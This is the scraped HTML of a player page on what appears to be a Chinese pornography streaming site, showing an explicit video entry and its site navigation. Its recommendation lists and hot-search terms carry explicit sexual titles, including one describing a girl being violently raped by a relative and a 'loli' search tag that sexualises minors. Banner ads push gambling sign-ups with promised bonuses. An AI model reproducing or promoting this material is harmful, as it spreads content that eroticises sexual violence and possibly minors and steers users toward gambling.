

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xhwxs.com/index.php/vod/play/id/641514/sid/1/nid/1.html
body_size: 13543
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>正在播放【原档首发】米拉脱下衣服让李医生全面检查她的阴户和肛门！第1集-【原档首发】米拉脱下衣服让李医生全面检查她的阴户和肛门！详情介绍-【原档首发】米拉脱下衣服让李医生全面检查她的阴户和肛门！在线观看-【原档首发】米拉脱下衣服让李医生全面检查她的阴户和肛门！迅雷下载 - 小黄文小说-精品小黄文视频在线观看</title>
<meta name="keywords" content="【原档首发】米拉脱下衣服让李医生全面检查她的阴户和肛门！在线收看,【原档首发】米拉脱下衣服让李医生全面检查她的阴户和肛门！迅雷下载" />
<meta name="description" content="【原档首发】米拉脱下衣服让李医生全面检查她的阴户和肛门！剧情:【原档首发】米拉脱下衣服让李医生全面检查她的阴户和肛门！" />   
	<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/static/images/logoxiaohuang.jpg" type="image/x-icon" />					
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-font.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-ui.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-site.css?v=2.8" type="text/css" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="default" />
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color1.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color2.css?v=2.8" type="text/css" name="skin" disabled/>
<link rel="stylesheet" href="/template/mytheme21you1/statics/css/mytheme-color3.css?v=2.8" type="text/css" name="skin" disabled/>
<script> 
	var maccms={"path":"","mid":"1","url":"xhwxs.com","wapurl":"xhwxs.com","mob_status":"0"};
	var myui={"tpl":"/template/mytheme21you1/","shortapi":"","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js","thunderurl":"//open.thunderurl.com/thunder-link.js","language":"0"};
</script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-site.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-ui.js?v=2.8"></script>
<script type="text/javascript" src="/template/mytheme21you1/statics/js/mytheme-cms.js?v=2.8"></script>
<script type="text/javascript" src="/static/js/home.js"></script>
<style type="text/css">
	body{ font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif;}
	.myui-header__top{ position: relative; margin-bottom: 30px;}
	 body.active .myui-header__top{ margin-bottom: 0;}	[class*=col-],.myui-content__list li,.myui-vodlist__media.col li{ padding: 10px}
	.btn{ border-radius: 5px;}
	.myui-vodlist__thumb{ border-radius:5px; padding-top:150%; background: url(/template/mytheme21you1/statics/img/load.png) no-repeat;}
	.myui-vodlist__thumb.square{ padding-top: 100%; background: url(/template/mytheme21you1/statics/img/load_f.png) no-repeat;}
	.myui-vodlist__thumb.wide{ padding-top: 60%; background: url(/template/mytheme21you1/statics/img/load_w.png) no-repeat;}
	.myui-vodlist__thumb.actor{ padding-top: 140%;}
	.flickity-prev-next-button.previous{ left: 10px;}
	.flickity-prev-next-button.next{ right: 10px;}
	.myui-sidebar{ padding: 0 0 0 25px;}
	.myui-panel{ margin-bottom: 25px; border-radius: 5px;}
	.myui-panel-mb{ margin-bottom: 25px;}
	.myui-player__item .fixed{ width: 500px;}
	.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
	.myui-screen__list{ padding: 10px 10px 0;}
	.myui-screen__list li{ margin-bottom: 10px; margin-right: 10px;}
	.myui-page{ padding: 0 10px;}
	.myui-extra{ right: 20px; bottom: 30px;}
	@media (min-width: 1200px){
		.container{ max-width: 1920px;}
		.container{ padding-left: 120px;  padding-right: 120px;}
		.container.min{ width: 1200px; padding: 0;}
	}
	@media (max-width: 767px){
		body,body.active{ padding-bottom: 50px;}
		[class*=col-],.myui-panel,.myui-content__list li{ padding: 5px}
		.flickity-prev-next-button.previous{ left: 5px;}
		.flickity-prev-next-button.next{ right: 5px;}
		.myui-vodlist__text li a,.myui-vodlist__media li{ padding: 10px 0;}
		.myui-screen__list{ padding: 10px 5px 0;}
		.myui-screen__list li{ margin-bottom: 5px; margin-right: 5px;}
		.myui-extra{ right: 20px; bottom: 80px;}
		.myui-page{ padding: 0 5px;}}
		.myui-topbg{ position: absolute; top: 0; left: 0; right: 0; width: 100%; 	}
</style>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body class="active">
	<header class="myui-header__top hiddex-xs clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="myui-header_bd clearfix">					
			    <div class="myui-header__logo">			    	
					<a class="logo" href="/">
						<img class="img-responsive hidden-xs" src="/static/images/logoxiaohuang.jpg"/>
						<img class="img-responsive visible-xs" src="/static/images/logoxiaohuang.jpg"/>
					</a>					
				</div>
				<ul class="myui-header__menu nav-menu">
					<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
					                    <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/1.html">日本精品</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/2.html">国产精品</a></li>
                                        <li class=" active hidden-sm hidden-xs"><a href="/index.php/vod/type/id/3.html">欧美精品</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/vod/type/id/4.html">动漫精品</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/index.php/art/type/id/5.html">小说精品</a></li>
                    					<li class="visible-xs">
						<a href="/"> 首页</a>
					</li>
									</ul>
				<script type="text/javascript" src="/template/mytheme21you1/statics/js/jquery.autocomplete.js"></script>				<div class="myui-header__search search-box"> 
										<a class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down"></i>
						<div class="dropdown-box bottom fadeInDown">
							<ul class="item">
								<li class="vod" data-action="/index.php/vod/search.html">视频</li>
								<li class="news" data-action="/index.php/art/search.html">资讯</li>							</ul>
						</div>
					</a>
										
			        <form id="search" name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
    					<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="各位看官恭喜发财" autocomplete="off" style=" padding-left: 72px; "/>
						<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>							
					</form>
					<a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a>
										<div class="search-dropdown-hot dropdown-box bottom fadeInDown">
						<div class="item">
							<p class="text-muted">
								热门搜索
							</p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%91%E5%A6%87.html" title=""><span class="badge badge-first">1</span> 少妇</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%99%BD%E8%99%8E.html" title=""><span class="badge badge-second">2</span> 白虎</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BE%8E%E8%85%BF.html" title=""><span class="badge badge-third">3</span> 美腿</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%8A%A4%E5%A3%AB.html" title=""><span class="badge">4</span> 护士</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%80%81%E5%B8%88.html" title=""><span class="badge">5</span> 老师</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%A9%BA%E5%A7%90.html" title=""><span class="badge">6</span> 空姐</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E6%83%85%E4%BE%A3.html" title=""><span class="badge">7</span> 情侣</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%BA%BA%E5%A6%BB.html" title=""><span class="badge">8</span> 人妻</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E4%B8%BB%E6%92%AD.html" title=""><span class="badge">9</span> 主播</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%BE%A1%E5%A7%90.html" title=""><span class="badge">10</span> 御姐</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%91%E5%8F%91.html" title=""><span class="badge">11</span> 金发</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E6%83%85.html" title=""><span class="badge">12</span> 偷情</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%90%9D%E8%8E%89.html" title=""><span class="badge">13</span> 萝莉</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E8%87%AA%E6%8B%8D.html" title=""><span class="badge">14</span> 自拍</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%87%8E%E5%A4%96.html" title=""><span class="badge">15</span> 野外</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%A4%A7%E7%A5%9E.html" title=""><span class="badge">16</span> 大神</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BA%A6%E5%95%AA.html" title=""><span class="badge">17</span> 约啪</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%9C%9F%E5%AE%9E.html" title=""><span class="badge">18</span> 真实</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%81%B7%E6%8B%8D.html" title=""><span class="badge">19</span> 偷拍</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E9%86%89%E9%85%92.html" title=""><span class="badge">20</span> 醉酒</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E7%BD%91%E7%BA%A2.html" title=""><span class="badge">21</span> 网红</a></p>
														<p><a class="text-333" href="/index.php/vod/search/wd/%E5%B0%8F%E5%A7%A8%E5%AD%90.html" title=""><span class="badge">22</span> 小姨子</a></p>
													</div>
					</div>
								    </div>
			    				<ul class="myui-header__user">	
					<li class="visible-xs">
						<a class="open-search" href="javascript:;"><i class="fa fa-search"></i></a>
					</li>
					
										<li class="dropdown-hover">
						<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
						<div class="dropdown-box fadeInDown">
							<div class="item clearfix">					
								<p class="text-muted">
									<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
									播放记录 
								</p>
								<div class="history-list clearfix">
									<script type="text/javascript">
										var history_get = MyTheme.Cookie.Get("history");
										if(history_get){
										    var json=eval("("+history_get+")");
										    for(i=0;i<json.length;i++){
										        document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										    }
										} else {
											document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									    }
									</script>
								</div>
								
							</div>
						</div>	
					</li>
					<li><a href="/index.php/gbook" title="留言反馈"><i class="fa fa-commenting"></i></a></li>					<li>
						<a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-user"></i></a>
					</li>
									</ul>
		  	</div>		
		</div>						    
	</div>
</header>

	<div class="myui-player clearfix" style="background-color: #27272f;">
		<div class="container">
        	<div class="row">		
        		<div class="myui-player__item clearfix" style="background-color: #1f1f1f;">
        								<div class="col-lg-wide-75 col-md-wide-65 clearfix padding-0 relative" id="player-left">
										<div class="myui-player__box player-fixed">
		<div class="tips close-box" style="background-color: #181515;">
		<a class="tips-close-btn pull-right" href="javascript:;"><i class="fa fa-close"></i></a>
		<ul>
			<li>正在播放：【原档首发】米拉脱下衣服让李医生全面检查她的阴户和肛门！-第1集</li>
						<li><i class="fa fa-volume-down"></i> 播放卡顿时，请做适当缓冲</li>
						<li>如果觉得不错，请点击下方横幅广告注册支持，本站担保注册送彩金</li>
					</ul>
	</div>
	<a class="player-fixed-off" href="javascript:;" style="display: none;"><i class="fa fa-close"></i></a>	<div class="embed-responsive clearfix">
				<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/641514\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u3010\u539f\u6863\u9996\u53d1\u3011\u7c73\u62c9\u8131\u4e0b\u8863\u670d\u8ba9\u674e\u533b\u751f\u5168\u9762\u68c0\u67e5\u5979\u7684\u9634\u6237\u548c\u809b\u95e8\uff01","vod_actor":"","vod_director":"","vod_class":"\u6b27\u7f8e\u6fc0\u60c5,\u6b27\u7f8e\u60c5\u8272"},"url":"https:\/\/lsbbf1.com\/20231005\/jkDoTIGT\/index.m3u8","url_next":"","from":"ytm3u8","server":"no","note":"","id":"641514","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260127"></script><script type="text/javascript" src="/static/js/player.js?t=a20260127"></script>	</div>
</div>
<ul class="myui-player__operate" style="background-color: #1b1a25;">
	
		<li>
				<a href="javascript:;" onclick="Myui.User.Login();"><i class="fa fa-star"></i> 收藏</a>
			</li>
		<li>
		<a href="javascript:;" onclick="window.location.reload()"><i class="fa fa-spinner"></i> 刷新</a>
	</li>
		<li>
		<a class="digg_link" data-id="641514" data-mid="1" data-type="up" href="javascript:;">
			<i class="fa fa-thumbs-up"></i>
			<span class="digg_num">789</span>
		</a>
	</li>
	<li>
		<a class="digg_link" data-id="641514" data-mid="1" data-type="down" href="javascript:;">
			<i class="fa fa-thumbs-down"></i>
			<span class="digg_num">83</span>
		</a>
	</li>
		<li class="dropdown-hover hidden-xs">
		<a href="javascript:;"><i class="fa fa-qrcode font14"></i> 手机</a>
		<div class="dropdown-box bottom fadeInDown clearfix">
	<div class="item text-center" style="padding: 15px 10px;">
				<div class="qrcode-box" style="background-color: #ffffff;">
			<img class="icon" src="/static/images/logoxiaohuang.jpg" width="25" height="25" />
			<span id="qrcode" data-link="0" data-dark="#000000" data-light="#ffffff"></span>
		</div>
				<p class="margin-0">扫一扫用手机观看</p>
	</div>
</div>

	</li>
		<li><a class="disabled" href=""><i class="fa fa-caret-up"></i> 上集</a></li>
	<li><a class="disabled" href=""><i class="fa fa-caret-down"></i> 下集</a></li>
		
</ul>
<style type="text/css"> .embed-responsive{ padding-bottom: 56.25%;} </style>
										<a class="is-btn hidden-sm hidden-xs" id="player-sidebar-is" href="javascript:;"><i class="fa fa-angle-right"></i></a>
										</div>
										<div class="col-lg-wide-25 col-md-wide-35 padding-0" id="player-sidebar">
						<div class="myui-panel active clearfix">
	<div class="myui-panel-box clearfix">
		<div class="col-pd clearfix">
			<div class="myui-panel__head active clearfix">
				<h3 class="title text-fff">
					【原档首发】米拉脱下衣服让李医生全面检查她的阴户和肛门！				</h3>	
			</div>
			<div class="text-muted">
				<ul class="nav nav-tabs pull-right">										
					<li class="dropdown pb10 margin-0">
						<a href="javascript:;" class="padding-0 text-fff" data-toggle="dropdown">换线路 <i class="fa fa-angle-down"></i></a>
						<div class="dropdown-box bottom">
							<ul class="item">
														<li class="active"><a href="/index.php/vod/play/id/641514/sid/1/nid/1.html">9号资源</a></li>
														</ul>
						</div>
					</li>
				</ul>
				<span class="text-red">4.0分</span> / <a class="text-muted" href="/index.php/vod/show/id/3.html">欧美精品</a> / <a class="text-muted" href="/index.php/vod/show/id/3.html">未知</a> / <a class="text-muted" href="/index.php/vod/show/id/3/year/2023.html">2023	</a>
			</div>									
			<div class="tab-content mb10">
								<div id="player1" class="tab-pane fade in active clearfix">
					<ul class="myui-content__list playlist clearfix" id="playlist">
												<li class="col-md-3 col-sm-5 col-xs-4 active"><a class="btn btn-min btn-warm" href="/index.php/vod/play/id/641514/sid/1/nid/1.html">
							第1集						</a>
						</li>
											</ul>
				</div>
							</div>
						<div class="col-pd mb10">
				<a href="http://8hjs.cc"><img src="/6666/dafabet006.gif" alt="" width="400" height="80" /></a>
<a href="http://daf88.cc"><img src="/6666/dafaqixi88898918.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="https://signup.evpuke.net/zh-cn/client/signup/country?isFromLanding=true&b=1&btag1=96088"><img src="/6666/evpk961001.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="http://qqp8.cc"><img src="/6666/qiuyou2.gif" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888112.png" alt="" width="400" height="80" /></a>
<a href="https://record.coinpokeraffiliates.com/_NeLP3mOhsRsVbxXQ5NRGNWNd7ZgqdRLk/1/"><img src="/6666/20250415083156792000488888111.png" alt="" width="400" height="80" /></a>			</div>
						<div class="myui-panel_bd">
				<h5 class="text-center text-muted">—— 同类型推荐 ——</h5>
				<ul class="myui-vodlist__bd clearfix">
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807507.html" title="惊人的3vs1 LezdomSexfight！荷尔蒙爆发喷泉般的高潮【DefeatedSexFight】" data-original="/upload/vod/20260126-2/f0ad24b67c549caeae320f8964c4fe86.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-title-bottom text-center">惊人的3vs1 LezdomSexfight！荷尔蒙爆发喷泉般的高潮【DefeatedSexFight】</span>
	</a>															
</div>
					</li>			
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807504.html" title="【SashaFoxgirl】3月8日最刺激的礼物：让妻子体验被绿帽的快感，与陌生男子激情缠绵" data-original="/upload/vod/20260126-2/a47e7cbc7a1d053dffddf225ebce5c3a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-title-bottom text-center">【SashaFoxgirl】3月8日最刺激的礼物：让妻子体验被绿帽的快感，与陌生男子激情缠绵</span>
	</a>															
</div>
					</li>			
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807501.html" title="3SOMEFANTANCES-狂野美臀激情射精！情欲MV诱惑全开【JamesDeen】" data-original="/upload/vod/20260126-2/1bcf8e87b12d8b50173c66d547602096.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-title-bottom text-center">3SOMEFANTANCES-狂野美臀激情射精！情欲MV诱惑全开【JamesDeen】</span>
	</a>															
</div>
					</li>			
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807498.html" title="MikeDirty独家呈现：双乌木巨根，极致诱惑让你欲罢不能！" data-original="/upload/vod/20260126-2/7a1cc07b11d520319c8ae3f6be5e6289.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-title-bottom text-center">MikeDirty独家呈现：双乌木巨根，极致诱惑让你欲罢不能！</span>
	</a>															
</div>
					</li>			
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807496.html" title="JadeJayden激情出演：船上两位美少女戴着肛门塞赤裸热舞" data-original="/upload/vod/20260126-2/826588fef117f11c89f629a81a4706cc.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-title-bottom text-center">JadeJayden激情出演：船上两位美少女戴着肛门塞赤裸热舞</span>
	</a>															
</div>
					</li>			
										<li class="col-md-2 col-sm-4 col-xs-3">
						<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807494.html" title="娇小少女惨遭姐夫粗暴侵犯，疯狂抽插毫不留情！【NiksIndian】" data-original="/upload/vod/20260126-2/d4ca6d31b3089d98b11b544d3fc5361e.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-title-bottom text-center">娇小少女惨遭姐夫粗暴侵犯，疯狂抽插毫不留情！【NiksIndian】</span>
	</a>															
</div>
					</li>			
									</ul>			
			</div>	
		</div>	
	</div>
</div>

					</div>
									</div>
				<div class="myui-player__data hidden-xs clearfix">
					<h3>
						<a class="text-fff" href="/index.php/vod/detail/id/641514.html">【原档首发】米拉脱下衣服让李医生全面检查她的阴户和肛门！</a>
						<small class="text-muted">第1集</small>
					</h3>
					<p class="text-muted margin-0">
						2023-10-13更新 / <span class="text-red">4.0分</span> / <a class="text-muted" href="/index.php/vod/show/id/3.html">欧美精品</a> / <a class="text-muted" href="/index.php/vod/show/id/3.html">未知</a> / <a class="text-muted" href="/index.php/vod/show/id/3/year/2023.html">2023	</a>
					</p>
				</div>							
			</div>
		</div>
	</div>
		
    <div class="container">
        <div class="row">
			<div class="col-lg-wide-75 col-md-wide-7 col-xs-1 padding-0">	
				<div class="myui-panel myui-panel-bg clearfix" id="desc">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					剧情简介
				</h3>	
							</div>																		
		</div>
		<div class="myui-panel_bd">
			<div class="col-pd text-collapse content">
								<p><span class="text-muted">导演：</span>未知</p>
				<p><span class="text-muted">主演：</span>未知</p>
								<span class="sketch content">【原档首发】米拉脱下衣服让李医生全面检查她的阴户和肛门！</span>
				<span class="data" style="display: none;">【原档首发】米拉脱下衣服让李医生全面检查她的阴户和肛门！</span>
				<a class="details" href="javascript:;">详情 <i class="fa fa-angle-down"></i></a>
			</div>
		</div>			
	</div>
</div>
<!-- 剧情简介-->
				
				<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd">
			<div class="myui-panel__head active bottom-line clearfix">
				<h3 class="title">
					猜你喜欢				</h3>		
				<ul class="nav nav-tabs active">	
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
					<li><a href="#actor" data-toggle="tab">同主演</a></li><li><a href="#year" data-toggle="tab">同年份</a></li>				</ul>
			</div>																		
		</div>
		<div class="tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807507.html" title="惊人的3vs1 LezdomSexfight！荷尔蒙爆发喷泉般的高潮【DefeatedSexFight】" data-original="/upload/vod/20260126-2/f0ad24b67c549caeae320f8964c4fe86.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807507.html" title="惊人的3vs1 LezdomSexfight！荷尔蒙爆发喷泉般的高潮【DefeatedSexFight】">惊人的3vs1 LezdomSexfight！荷尔蒙爆发喷泉般的高潮【DefeatedSexFight】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807504.html" title="【SashaFoxgirl】3月8日最刺激的礼物：让妻子体验被绿帽的快感，与陌生男子激情缠绵" data-original="/upload/vod/20260126-2/a47e7cbc7a1d053dffddf225ebce5c3a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807504.html" title="【SashaFoxgirl】3月8日最刺激的礼物：让妻子体验被绿帽的快感，与陌生男子激情缠绵">【SashaFoxgirl】3月8日最刺激的礼物：让妻子体验被绿帽的快感，与陌生男子激情缠绵</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807501.html" title="3SOMEFANTANCES-狂野美臀激情射精！情欲MV诱惑全开【JamesDeen】" data-original="/upload/vod/20260126-2/1bcf8e87b12d8b50173c66d547602096.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/807501.html" title="3SOMEFANTANCES-狂野美臀激情射精！情欲MV诱惑全开【JamesDeen】">3SOMEFANTANCES-狂野美臀激情射精！情欲MV诱惑全开【JamesDeen】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/807498.html" title="MikeDirty独家呈现：双乌木巨根，极致诱惑让你欲罢不能！" data-original="/upload/vod/20260126-2/7a1cc07b11d520319c8ae3f6be5e6289.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">0</span>		</span>
		<span class="pic-text text-right">HD</span>	</a>									
	<div class="myui-vodlist__detail">
